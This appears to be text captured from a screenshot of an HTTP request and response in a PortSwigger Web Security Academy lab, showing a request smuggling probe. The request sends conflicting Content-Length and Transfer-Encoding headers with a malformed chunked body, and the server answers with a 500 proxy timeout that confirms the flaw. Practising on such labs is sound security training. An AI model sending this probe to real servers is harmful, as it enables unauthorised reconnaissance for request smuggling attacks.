 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a970092033166d98173575f00b700c7.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>